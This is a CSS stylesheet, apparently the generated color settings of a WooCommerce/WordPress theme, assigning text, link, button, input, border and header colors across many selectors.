	.woocommerce .widget_rating_filter ul li a,
	.product-filter-by-brand li label .count,
	.my-account-wrapper .form-content > form > a.register,
	.comments-area .navigation .nav-previous + .nav-next:before,
	.commentlist li.comment .comment-actions a{
		color: rgba(128,128,128,1);
	}
	
	/*** Heading Text Color ***/
	h1,h2,h3,h4,h5,h6,
	.h1,.h2,.h3,.h4,.h5,.h6,
	dt,
	label ,
	p > label,
	fieldset div > label,
	blockquote,
	blockquote .author,
	table thead th,
	.wpcf7 p,
	.woocommerce > form > fieldset legend,
	.woocommerce table.shop_table th,
	html input:focus:invalid:focus, 
	html select:focus:invalid:focus,
	#yith-wcwl-popup-message,
	table#wp-calendar thead th,
	html body > h1,
	.woocommerce table.shop_attributes th,
	.column-tabs ul.tabs li,
	.ts-banner.text-under-image .box-content .description,
	.ts-banner.text-under-image .box-content h2,
	.ts-banner.text-under-image .box-content h6,
	.ts-banner.text-under-image.style-arrow .ts-banner-button a,
	body table.compare-list th,
	body table.compare-list tr.title th,
	body table.compare-list tr.image th,
	body table.compare-list tr.price th{
		color: rgba(0,0,0,1);
	}
	.column-tabs ul.tabs li:after{
		border-color: rgba(0,0,0,1);
	}
	
	/*** Primary color ***/
	.primary-color,
	.hightlight,
	.ul-style.primary-color li:before,
	.woocommerce-tabs .ul-style li:before,
	.short-description .ul-style li:before,
	.woocommerce-product-details__short-description .ul-style li:before,
	blockquote:before,
	.out-of-stock .availability-text,
	.woocommerce div.product form.cart .woocommerce-variation-availability p.stock.out-of-stock,
	.elementor-lightbox .dialog-lightbox-close-button:hover,
	.ts-store-notice .close:hover,
	body #cboxClose:hover:after,
	html body > h1 a.close:hover,
	body table.compare-list tr.remove td > a:hover,
	.elementor-lightbox .elementor-swiper-button:hover,
	.woocommerce-account .addresses .title .edit:hover:before,
	body .hidden-title-form a:hover,
	.ts-header a:hover,
	.product .meta-wrapper a:hover,
	.meta-bottom-2 a:hover,
	.filter-widget-area-button a:hover,
	.filter-widget-area-button a.active,
	.my-account-wrapper .dropdown-container a:hover,
	body .wpml-ls-legacy-dropdown a:hover, 
	body .wpml-ls-legacy-dropdown a:focus,
	body .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
	body .wpml-ls-legacy-dropdown-click a:hover, 
	body .wpml-ls-legacy-dropdown-click a:focus, 
	body .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,
	.ts-search-result-container .view-all-wrapper a:hover,
	.widget_text a[href^="mailto"]:hover, 
	.widget_text a[href^="tel"]:hover,
	.woocommerce .ts-search-result-container ul.product_list_widget ul.ul-style li:before,
	.woocommerce.ts-search-result-container ul.product_list_widget ul.ul-style li:before,
	.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a:hover{
		color: rgba(221,143,98,1);
	}
	.ts-language-switcher a:hover, 
	.ts-currency-switcher a:hover,
	#ts-product-video-modal .close:hover,
	ul.products-list a.remove:hover,
	table.shop_table .product-remove a:hover,
	table.compare-list tr.remove td > a .remove:hover,
	.cart_list li a.remove:hover{
		color: rgba(221,143,98,1) !important;
	}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range:before{
		background: rgba(221,143,98,1);
	} 
	.ts-header .ts-menu ul li:hover:before, 
	.ts-header .ts-menu ul li:hover > a, 
	.ts-header .ts-menu ul li.current-menu-item:before, 
	.ts-header .ts-menu ul li.current-menu-item > a, 
	.ts-header .ts-menu ul li.current-menu-parent > a, 
	.ts-header .ts-menu ul li.current-menu-ancestor > a, 
	.ts-header .ts-menu ul li.current-product_cat-ancestor > a,
	.ts-header .ts-menu ul li.current-menu-item .ts-menu-drop-icon, 
	.ts-header .ts-menu ul li.current-menu-parent .ts-menu-drop-icon, 
	.ts-header .ts-menu ul li.current-menu-ancestor .ts-menu-drop-icon, 
	.ts-header .ts-menu ul .sub-menu li.current-menu-item > a, 
	.ts-header .ts-menu ul .sub-menu li.current-menu-parent > a, 
	.ts-header .ts-menu ul .sub-menu li.current-menu-ancestor > a, 
	.ts-header .ts-menu ul .sub-menu li.current-product_cat-ancestor > a,
	.ts-header .ts-menu ul .sub-menu li.current-menu-item .ts-menu-drop-icon, 
	.ts-header .ts-menu ul .sub-menu li.current-menu-parent .ts-menu-drop-icon, 
	.ts-header .ts-menu ul .sub-menu li.current-menu-ancestor .ts-menu-drop-icon,
	#group-icon-header .social-icons ul li a:hover,
	.ts-header .social-icons ul li a:hover,
	.ts-list-of-product-categories-wrapper .list-categories ul li a:hover,
	.footer-container .elementor-widget-wp-widget-nav_menu ul.menu li a:hover,
	.footer-container ul.nostyle li a:hover,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li > a .menu-label:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-item > a, 
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current_page_parent > a, 
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-parent > a, 
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current_page_item > a, 
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-ancestor > a, 
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-page-ancestor > a, 
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-product_cat-ancestor > a{
		color: rgba(221,143,98,1) !important;
	}
	.ts-banner .box-content .sale-label,
	.add-to-cart-popup-content .heading .theme-title,
	.ts-portfolio-wrapper .item-wrapper a.like,
	.portfolio-info .portfolio-like{
		background: rgba(221,143,98,1);
		border-color: rgba(221,143,98,1);
		color: rgba(255,255,255,1);
	}
	#to-top a,
	.my-account-wrapper .ts-style-text .account-control > a:hover,
	.header-text-light .my-account-wrapper .ts-style-text .account-control > a:hover,
	.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
	.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a{
		background-color: rgba(221,143,98,1);
		color: rgba(255,255,255,1);
	}
	.product-on-sale-form:hover label:before,
	.product-on-sale-form.checked label:before,
	.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton.checked,
	.widget-container.product-filter-by-brand ul > li label:hover:before,
	.widget-container.product-filter-by-brand ul > li.selected label:before,
	.product-filter-by-availability ul li label:hover:before,
	.product-filter-by-availability ul li input[checked="checked"] + label:before,
	.product-filter-by-price ul li label:hover:before,
	.product-filter-by-price ul li.chosen label:before,
	.woocommerce .widget_rating_filter ul li a:hover::before,
	.woocommerce .widget_rating_filter ul li.chosen a::before,
	.product-filter-by-color ul li a:hover:before,
	.product-filter-by-color ul li.chosen a:before{
		background: rgba(221,143,98,1);
		border-color: rgba(221,143,98,1) !important;
	}
	.product-on-sale-form:hover label:after,
	.product-on-sale-form.checked label:after,
	.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton.checked:after,
	.widget-container.product-filter-by-brand ul > li label:hover:after,
	.widget-container.product-filter-by-brand ul > li.selected label:after,
	.product-filter-by-availability ul li label:hover:after,
	.product-filter-by-availability ul li input[checked="checked"] + label:after,
	.product-filter-by-price ul li label:hover:after,
	.product-filter-by-price ul li.chosen label:after,
	.woocommerce .widget_rating_filter ul li a:hover::after,
	.woocommerce .widget_rating_filter ul li.chosen a::after,
	.product-filter-by-color ul li a:hover:after,
	.product-filter-by-color ul li.chosen a:after{
		color: rgba(255,255,255,1);
	}
	.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,
	.woocommerce div.product div.images .flex-control-thumbs li img:hover{
		border-color: rgba(221,143,98,1);
	}
	#review_form .cr-upload-images-preview .cr-upload-images-pbar .cr-upload-images-pbarin, 
	.cr-upload-images-preview .cr-upload-images-pbarin{
		background-color: rgba(221,143,98,1);
	}
	#review_form .cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete, 
	.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete{
		background-color: rgba(221,143,98,1);
		color: rgba(255,255,255,1);
	}
	.list-posts article.sticky{
		border-top-color: rgba(221,143,98,1);
	}
	.summary-column-2 .ts-product-attribute > div.option:not(.color).selected > a,
	.summary-column-2 .ts-product-attribute > div.option:not(.color):hover > a,
	.ts-product-attribute > div.option:not(.color).selected > a,
	.ts-product-attribute > div.option:not(.color):hover > a{
		background: rgba(251,229,216,1);
		border-color: rgba(221,143,98,1);
	}
	
	/*** Secondary color ***/
	.yith-wfbt-section .total_price,
	.availability .availability-text,
	.header-contact-info:before{
		color: rgba(104,104,104,1);
	}
	.woocommerce.yith-wfbt-section:before{
		background-color: rgba(255,246,236,1);
	}
	#group-icon-header .tab-mobile-menu li.active,
	.woocommerce.yith-wfbt-section .yith-wfbt-images td:not(:last-child) > a:after{
		background: rgba(104,104,104,1);
		color: rgba(255,255,255,1);
	}
	.ts-delivery-note > span,
	.woocommerce div.product div.summary .ts-delivery-note > span{
		border-color: rgba(104,104,104,1);
	}
	.ts-delivery-note svg path{
		stroke: rgba(104,104,104,1);
	}
	
	/*** Link Color ***/
	a,
	.elementor-widget-text-editor table a{
		color: rgba(221,143,98,1);
	}
	a:hover,
	.elementor-widget-text-editor table a:hover,
	.product-brands a:hover,
	.product-categories a:hover,
	.portfolio-info .cat-links a:hover,
	.widget_categories > ul li > a:hover,
	.widget_archive li > a:hover,
	.widget_nav_menu li > a:hover,
	.widget_pages li > a:hover,
	.widget_meta li > a:hover,
	.widget_recent_comments li > a:hover,
	.widget_recent_entries li > a:hover,
	.widget_rss li > a:hover,
	ul.product_list_widget li a:hover, 
	.woocommerce ul.cart_list li a:hover, 
	.woocommerce ul.product_list_widget li a:hover,
	.ts-product-brand-info .social-profile li a:hover,
	.ts-header .menu-wrapper .vertical-menu-wrapper ul.sub-menu a:hover,
	.ts-header .menu-wrapper .ts-menu ul.sub-menu a:hover,
	.vertical-categories-wrapper .products .product-category .heading-title a:hover,
	.woocommerce-product-rating .woocommerce-review-link:hover,
	.woocommerce div.product .summary .woocommerce-product-rating .woocommerce-review-link:hover,
	.widget_categories > ul li.current-cat > a,
	.woocommerce div.product .summary .product-brands a:hover,
	.woocommerce div.product .summary .cat-links a:hover,
	.woocommerce div.product .summary .tag-links a:hover,
	.ts-product-category-wrapper .product:not(.product-category) .category-name a:hover,
	.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items a:hover,
	.elementor-widget[data-widget_type*="wp-widget-"] ul li a:hover,
	.comments-area .add-comment > a:hover,
	.commentlist li.comment .comment-actions a:hover,
	.woocommerce .woocommerce-ordering ul li a:hover, 
	.product-per-page-form ul.perpage ul li a:hover{
		color: rgba(207,132,89,1);
	}
	.item-wrapper .portfolio-meta a:hover{
		color: rgba(207,132,89,1) !important;
	}
	
	/*** Button/Input Color ***/
	.button,
	a.button,
	button,
	input[type^="submit"],
	.shopping-cart p.buttons a,
	a.wp-block-button__link,
	.is-style-outline>.wp-block-button__link:not(.has-text-color):hover, .wp-block-button__link.is-style-outline:not(.has-text-color):hover,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce-page a.button,
	.woocommerce-page button.button,
	.woocommerce-page input.button,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce-page a.button.alt,
	.woocommerce-page button.button.alt,
	.woocommerce-page input.button.alt,
	#content button.button,
	.wp-block-search .wp-block-search__button,
	.woocommerce #respond input#submit, 
	div.button a,
	input[type="submit"].dokan-btn, 
	a.dokan-btn, 
	.dokan-btn,
	.dokan-btn.dokan-store-list-filter-button,
	.dokan-btn.dokan-store-list-filter-button:hover,
	.elementor-button-wrapper .elementor-button,
	.wishlist_table .product-add-to-cart a,
	body .woocommerce table.compare-list .add-to-cart td a,
	.yith-woocompare-widget a.clear-all,
	.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
	.woocommerce-cart table.cart td.actions > .button:hover,
	div.wpcf7 input[type^="submit"],
	.woocommerce a.button.disabled,
	.woocommerce a.button.disabled:hover,
	.woocommerce a.button:disabled,
	.woocommerce a.button:disabled[disabled], 
	.woocommerce a.button:disabled[disabled]:hover, 
	.woocommerce button.button.disabled, 
	.woocommerce button.button:disabled,
	.woocommerce button.button:disabled[disabled], 
	.woocommerce input.button.disabled, 
	.woocommerce input.button:disabled, 
	.woocommerce input.button:disabled[disabled],
	.woocommerce #respond input#submit.alt.disabled,
	.woocommerce #respond input#submit.alt.disabled:hover,
	.woocommerce #respond input#submit.alt:disabled,
	.woocommerce #respond input#submit.alt:disabled:hover,
	.woocommerce #respond input#submit.alt:disabled[disabled],
	.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
	.woocommerce a.button.alt.disabled, 
	.woocommerce a.button.alt.disabled:hover,
	.woocommerce a.button.alt:disabled, 
	.woocommerce a.button.alt:disabled:hover,
	.woocommerce a.button.alt:disabled[disabled], 
	.woocommerce a.button.alt:disabled[disabled]:hover, 
	.woocommerce button.button.alt.disabled, 
	.woocommerce button.button.alt.disabled:hover, 
	.woocommerce button.button.alt:disabled, 
	.woocommerce button.button.alt:disabled:hover, 
	.woocommerce button.button.alt:disabled[disabled], 
	.woocommerce button.button.alt:disabled[disabled]:hover, 
	.woocommerce input.button.alt.disabled, 
	.woocommerce input.button.alt.disabled:hover, 
	.woocommerce input.button.alt:disabled, 
	.woocommerce input.button.alt:disabled:hover, 
	.woocommerce input.button.alt:disabled[disabled], 
	.woocommerce input.button.alt:disabled[disabled]:hover{
		background: rgba(221,143,98,1);
		border-color: rgba(221,143,98,1);
		color: rgba(255,255,255,1);
	}
	div.wpcf7 input[type^="submit"]:hover,
	.button:hover,
	a.button:hover,
	button:hover,
	input[type^="submit"]:hover,
	.shopping-cart p.buttons a:hover,
	.woocommerce a.button:hover,
	.woocommerce button.button:hover,
	.woocommerce input.button:hover,
	.woocommerce-page a.button:hover,
	.woocommerce-page button.button:hover,
	.woocommerce-page input.button:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover,
	.woocommerce-page a.button.alt:hover,
	.woocommerce-page button.button.alt:hover,
	.woocommerce-page input.button.alt:hover,
	#content button.button:hover,
	.wp-block-search .wp-block-search__button:hover,
	.woocommerce #respond input#submit:hover, 
	div.button a:hover,
	input[type="submit"].dokan-btn:hover, 
	a.dokan-btn:hover, 
	.dokan-btn:hover,
	.wishlist_table .product-add-to-cart a:hover,
	a.wp-block-button__link:hover,
	.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color),
	.elementor-button-wrapper .elementor-button:hover,
	body .woocommerce table.compare-list .add-to-cart td a:hover,
	.woocommerce-cart table.cart td.actions > .button,
	.yith-woocompare-widget a.clear-all:hover,
	.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all:hover{
		color: rgba(221,143,98,1);
		border-color: rgba(221,143,98,1);
	}
	.button-primary,
	.button.button-primary,
	#content button.button.button-primary,
	.shop-more a.button,
	.woocommerce-page button.button.button-primary,
	.yith-wfbt-form .yith-wfbt-submit-block .button,
	form.track_order input[type^="submit"], 
	form.track_order button[type^="submit"],
	.woocommerce-MyAccount-content form button[type^="submit"],
	.woocommerce form.woocommerce-ResetPassword.lost_reset_password button[type^="submit"],
	.load-more-wrapper .button,
	.ts-shop-load-more .button,
	.woocommerce .ts-shop-load-more .button,
	.woocommerce-cart .return-to-shop a.button,
	.widget_shopping_cart .buttons a.checkout:hover,
	.woocommerce #customer_login form.login .button, 
	.woocommerce #customer_login form.register .button,
	.yith-woocompare-widget a.compare,
	.elementor-widget-wp-widget-yith-woocompare-widget a.compare,
	.elementor-widget-wp-widget-woocommerce_widget_cart .buttons a.checkout,
	#add_payment_method .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	.dropdown-footer > a.button.checkout-button:hover{
		background: rgba(221,143,98,1);
		border-color: rgba(221,143,98,1);
		color: rgba(255,255,255,1);
	}
	.button-primary:hover,
	.button.button-primary:hover,
	.shop-more a.button:hover,
	#content button.button.button-primary:hover,
	.woocommerce-page button.button.button-primary:hover,
	.woocommerce div.product form.cart .button:hover,
	.yith-wfbt-form .yith-wfbt-submit-block .button:hover,
	form.track_order input[type^="submit"]:hover, 
	form.track_order button[type^="submit"]:hover,
	.woocommerce-MyAccount-content form button[type^="submit"]:hover,
	.woocommerce form.woocommerce-ResetPassword.lost_reset_password button[type^="submit"]:hover,
	.load-more-wrapper .button:hover,
	.ts-shop-load-more .button:hover,
	.woocommerce .ts-shop-load-more .button:hover,
	.woocommerce-cart .return-to-shop a.button:hover,
	.widget_shopping_cart .buttons a.checkout,
	.woocommerce #customer_login form.login .button:hover, 
	.woocommerce #customer_login form.register .button:hover,
	.yith-woocompare-widget a.compare:hover,
	.elementor-widget-wp-widget-yith-woocompare-widget a.compare:hover,
	.elementor-widget-wp-widget-woocommerce_widget_cart .buttons a.checkout:hover,
	#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
	.dropdown-footer > a.button.checkout-button{
		color: rgba(221,143,98,1);
	}
	.woocommerce div.product form.cart .button.loading:after,
	.search-table .search-field.loading ~ .search-button:before,
	.wishlist_table .product-add-to-cart a.add_to_cart.loading:after,
	body .woocommerce table.compare-list .add-to-cart td a.loading:after,
	.product-group-button-meta > div a.loading:after,
	.woocommerce .product-group-button-meta > div a.button.loading:after,
	rs-layer .products .product div.loop-add-to-cart .button.loading:after{
		background: rgba(221,143,98,1) !important;
	}
			.ts-portfolio-wrapper .item-wrapper a.like.loading:before,
		.portfolio-like .ic-like.loading:before,
		.portfolio-thumbnail > figure ~ a.like.loading:hover:before,
		.woocommerce div.product form.cart .button.loading:before,
		.search-table .search-field.loading ~ .search-button:after,
		#ts-search-sidebar .search-table .search-field.loading ~ .search-button:after,
		.wishlist_table .product-add-to-cart a.add_to_cart.loading:before,
		body .woocommerce table.compare-list .add-to-cart td a.loading:before,
		.product-group-button-meta > div a.loading:before,
		.woocommerce .product-group-button-meta > div a.button.loading:before,
		rs-layer .products .product div.loop-add-to-cart .button.loading:before{
			border-color: rgba(255,255,255,0.5);
			border-top-color: rgba(255,255,255,1);
		}
		.woocommerce div.product form.cart .button.loading:hover:after,
	.wishlist_table .product-add-to-cart a.add_to_cart.loading:hover:after,
	body .woocommerce table.compare-list .add-to-cart td a.loading:hover:after,
	.product-group-button-meta > div a.loading:hover:after,
	.woocommerce .product-group-button-meta > div a.button.loading:hover:after,
	rs-layer .products .product div.loop-add-to-cart .button.loading:hover:after{
		background: rgba(255,255,255,1) !important;
	}
		.woocommerce div.product form.cart .button.loading:hover:before,
	.search-table .search-field.loading ~ .search-button:hover:after,
	#ts-search-sidebar .search-table .search-field.loading ~ .search-button:hover:after,
	.wishlist_table .product-add-to-cart a.add_to_cart.loading:hover:before,
	body .woocommerce table.compare-list .add-to-cart td a.loading:hover:before,
	.product-group-button-meta > div a.loading:hover:before,
	.woocommerce .product-group-button-meta > div a.button.loading:hover:before,
	rs-layer .products .product div.loop-add-to-cart .button.loading:hover:before{
		border-color: rgba(221,143,98,0.5);
		border-top-color: rgba(221,143,98,1);
	}
		.load-more-wrapper .button.loading,
	.ts-shop-load-more .button.loading,
	.woocommerce .ts-shop-load-more .button.loading{
		border-top-color: rgba(221,143,98,1);
	}
	select,
	textarea,
	html input[type="search"],
	html input[type="text"],
	html input[type="email"],
	html input[type="password"],
	html input[type="date"],
	html input[type="number"],
	html input[type="tel"],
	.woocommerce .quantity input.qty, 
	.quantity input.qty,
	body .wishlist-title a.show-title-form,
	body .select2-container--default .select2-search--dropdown .select2-search__field,
	body .select2-container--default .select2-selection--single,
	.woocommerce-cart .select2-dropdown,
	.woocommerce-checkout .select2-dropdown,
	body .select2-container--default .select2-selection--single,
	body .select2-container--default .select2-search--dropdown .select2-search__field,
	.woocommerce form .form-row.woocommerce-validated .select2-container,
	.woocommerce form .form-row.woocommerce-validated input.input-text,
	.woocommerce form .form-row.woocommerce-validated select,
	body .select2-container--default .select2-selection--multiple,
	body .select2-container--default .select2-selection--single .select2-selection__rendered{
		color: rgba(0,0,0,1);
		background-color: rgba(242,242,242,1);
	}
	.vertical-categories-wrapper .products .product-category .product-wrapper:hover,
	.ts-active-filters .widget_layered_nav_filters ul li a,
	#add_payment_method #payment div.payment_box,
	.woocommerce-cart #payment div.payment_box,
	.woocommerce-checkout #payment div.payment_box,
	.elementor-widget-wp-widget-ts_products.nav-top .ts-slider .owl-nav > div,
	.elementor-widget-wp-widget-ts_blogs.nav-top .ts-slider .owl-nav > div,
	.elementor-widget-wp-widget-ts_recent_comments.nav-top .ts-slider .owl-nav > div,
	.widget-container .ts-slider .owl-nav > div,
	#review_form .cr-upload-local-images #cr_review_image,
	.cr-upload-local-images #cr_review_image{
		background-color: rgba(242,242,242,1);
	}
	.ts-header nav.vertical-menu > ul.menu > li:hover,	
	.ts-header nav.vertical-menu > ul.menu > li.ts-active,
	.ts-header .normal-menu nav.vertical-menu ul.sub-menu > li:hover, 
	.ts-header nav.vertical-menu ul li.current-menu-item{
		color: rgba(0,0,0,1);
		background-color: rgba(240,240,240,1);
	}
	input:-webkit-autofill, 
	input:-webkit-autofill:hover, 
	input:-webkit-autofill:focus{
		-webkit-box-shadow: 0 0 0 50px rgba(242,242,242,1) inset !important; 
	}
	body .select2-container--default .select2-selection--single .select2-selection__placeholder{
		color: rgba(0,0,0,1);
	}
	body .wishlist-title a.show-title-form:hover{
		background-color: rgba(221,143,98,1);
		color: rgba(255,255,255,1);
	}
	#add_payment_method #payment div.payment_box::before,
	.woocommerce-cart #payment div.payment_box::before,
	.woocommerce-checkout #payment div.payment_box::before{
		border-bottom-color: rgba(242,242,242,1);
	}
	
	/*** Border Color ***/
	*,
	*:before,
	*:after,
	img,
	.entry-meta-bottom,
	.commentlist li.comment,
	.woocommerce #reviews #comments ol.commentlist li,
	.ts-tiny-cart-wrapper .total, 
	.widget_shopping_cart .total,
	.elementor-widget-wp-widget-woocommerce_widget_cart .total,
	.twitter-wrapper .avatar-name img,
	body.single-post article .entry-format.no-featured-image,
	.woocommerce table.shop_table tbody th,
	.woocommerce table.shop_table tfoot td,
	.woocommerce table.shop_table tfoot th,
	.woocommerce div.product form.cart table.group_table td,
	.woocommerce form.checkout_coupon, 
	.woocommerce .checkout-login-coupon-wrapper form.login,
	.ts-product-brand-wrapper .item img,
	body #yith-woocompare table.compare-list tbody th, 
	body #yith-woocompare table.compare-list tbody td,
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item td.product-subtotal,
	.ts-header .dropdown-container *,
	.color-swatch > div img,
	.ts-product-attribute a img,
	.ts-header nav > ul.menu ul.sub-menu:before,
	.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews nav.woocommerce-pagination,
	#main-content.ts-col-24 .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-images,
	#main-content.ts-col-24 .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-images:after,
	#main-content.ts-col-24 .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items:after{
		border-color: rgba(229,229,229,1);
	}
	.images.loading:after,
	.ts-product .content-wrapper.loading:after,
	.ts-logo-slider-wrapper.loading .content-wrapper:after,
	.related-posts.loading .content-wrapper:after,
	.search-table .search-button:after,
	.woocommerce .product figure.loading:after,
	.ts-products-widget-wrapper.loading:after,
	.ts-blogs-widget-wrapper.loading:after,
	.ts-recent-comments-widget-wrapper.loading:after,
	.blogs article a.gallery.loading:after,
	.ts-blogs-wrapper.loading .content-wrapper:after,
	.ts-testimonial-wrapper .items.loading:after,
	.ts-twitter-slider .items.loading:after,
	article .thumbnail.loading:after,
	.ts-portfolio-wrapper.loading:after,
	.thumbnails.loading:after,
	.ts-product-category-wrapper .content-wrapper.loading:after,
	.thumbnails-container.loading:after,
	.column-products.loading:after,
	.ts-team-members .loading:after,
	.ts-products-widget-wrapper.loading:after,
	.ts-blogs-widget-wrapper.loading:after,
	.ts-recent-comments-widget-wrapper.loading:after,
	.ts-tiny-cart-wrapper li div.blockUI.blockOverlay:after,
	.widget_shopping_cart li div.blockUI.blockOverlay:after,
	.elementor-widget-wp-widget-woocommerce_widget_cart div.blockUI.blockOverlay:after,
	.dropdown-container ul.cart_list li.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a.loading:after,
	div.blockUI.blockOverlay:after,
	.woocommerce div.blockUI.blockOverlay:after,
	.archive.ajax-pagination .woocommerce > .products:before,
	div.wpcf7 .ajax-loader:after{
		border-color: rgba(229,229,229,1);
	}
	.images.loading:after,
	.search-table .search-button:after,
	.ts-product .content-wrapper.loading:after,
	.ts-logo-slider-wrapper.loading .content-wrapper:after,
	.related-posts.loading .content-wrapper:after,
	.woocommerce .product figure.loading:after,
	.ts-products-widget-wrapper.loading:after,
	.ts-blogs-widget-wrapper.loading:after,
	.ts-recent-comments-widget-wrapper.loading:after,
	.blogs article a.gallery.loading:after,
	.ts-blogs-wrapper.loading .content-wrapper:after,
	.ts-testimonial-wrapper .items.loading:after,
	.ts-twitter-slider .items.loading:after,
	article .thumbnail.loading:after,
	.ts-portfolio-wrapper.loading:after,
	.thumbnails.loading:after,
	.ts-product-category-wrapper .content-wrapper.loading:after,
	.thumbnails-container.loading:after,
	.column-products.loading:after,
	.ts-team-members .loading:after,
	.ts-products-widget-wrapper.loading:after,
	.ts-blogs-widget-wrapper.loading:after,
	.ts-recent-comments-widget-wrapper.loading:after,
	.ts-tiny-cart-wrapper li div.blockUI.blockOverlay:after,
	.widget_shopping_cart li div.blockUI.blockOverlay:after,
	.elementor-widget-wp-widget-woocommerce_widget_cart div.blockUI.blockOverlay:after,
	.dropdown-container ul.cart_list li.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a.loading:after,
	div.blockUI.blockOverlay:after,
	.woocommerce div.blockUI.blockOverlay:after,
	.archive.ajax-pagination .woocommerce > .products:before,
	div.wpcf7 .ajax-loader:after{
		border-top-color: rgba(0,0,0,1);
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a:after,
	.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color a:hover img,
	.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color.selected a img{
		border-color: rgba(0,0,0,1);
	}
	.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color a:after{
		background: rgba(0,0,0,1);
	}
	
	/*** Header Color ***/
	.ts-store-notice{
		background-color: rgba(221,143,98,1);
		border-color: ;
		color: rgba(255,255,255,1);
	}
	.header-top,
	.header-middle,
	.header-bottom{
		background-color: rgba(255,255,255,1);
		border-color: rgba(229,229,229,1);
		color: rgba(0,0,0,1);
	}
	.header-contact-info{
		color: rgba(128,128,128,1);
	}
	.header-middle .header-right > *:before{
		border-color: rgba(229,229,229,1);
	}
	.ts-header .search-content input[type="text"]{
		color: rgba(0,0,0,1);
		background-color: rgba(240,240,240,1);
	}
		.ts-header .search-table .loading ~ .search-button:after,
	.ts-header .search-table .loading ~ .search-button:hover:after{
		border-color: rgba(0,0,0,0.5) !important;
		border-top-color: rgba(0,0,0,1) !important;
	}
		.ts-megamenu .category-style-vertical .products .product-category .product-wrapper{
		background-color: rgba(255,255,255,1);
	}
	.ts-megamenu .category-style-vertical .products .product-category.active .product-wrapper,
	.ts-megamenu .category-style-vertical .products .product-category .product-wrapper:hover{
		background-color: rgba(240,240,240,1);
	}
	.ts-header .social-icons ul li:hover i,
	.ts-megamenu .category-style-vertical .products .product-category .product-wrapper:hover a{
		color: rgba(221,143,98,1);
	}
	.ts-header .search-content ::-webkit-input-placeholder{
		color: rgba(77,77,77,1);
	}
	.ts-header .search-content :-moz-placeholder{
		color: rgba(77,77,77,1);
	}
	.ts-header .search-content ::-moz-placeholder{
		color: rgba(77,77,77,1);
	}
	.ts-header .search-content :-ms-input-placeholder{
		color: rgba(77,77,77,1);
	}
	.ts-header nav > ul.menu li ul.sub-menu:before,
	.ts-header nav > ul.menu li ul.sub-menu:after,
	.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu:before,
	.ts-header .vertical-menu > ul,
	.ts-header .vertical-menu > ul > li,
	.ts-header .vertical-menu li:not(.ts-megamenu) > ul.sub-menu > li{
		background-color: rgba(255,255,255,1);
		border-color: rgba(229,229,229,1);
	}
	.ts-header nav > ul.menu > li.has-line, 
	.ts-header nav > ul > li.has-line,
	.ts-header *,
	.ts-header *:before,
	.ts-header *:after,
	ul.sub-menu .tab-vertical-menu .products .product-category, 
	ul.sub-menu .category-style-vertical .products .product-category{
		border-color: rgba(229,229,229,1);
	}
	.ts-header .menu-wrapper .vertical-menu,
	.ts-header nav > ul.menu li ul.sub-menu,
	ul.sub-menu .elementor-element .list-categories ul li a,
	ul.sub-menu .elementor-element .heading-title,
	.header-contact-info strong{
		color: rgba(0,0,0,1);
	}
	.ts-header .social-icons ul li i{
		color: rgba(0,0,0,1);
	}
